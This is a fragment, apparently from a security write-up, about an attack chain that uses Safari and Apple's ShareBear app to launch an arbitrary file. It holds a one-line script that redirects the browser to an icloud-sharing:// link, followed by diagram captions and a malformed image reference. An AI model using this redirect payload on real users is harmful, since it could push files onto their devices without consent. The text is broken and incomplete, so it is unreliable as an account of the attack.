 <script>
location.href = 'icloud-sharing://www.icloud.com/iclouddrive/01fooriERbarZSTfikqmwQAem'
</script>
Open File A
File Launched
Safari App
ShareBear App
Arbitrary File
Launching the Attack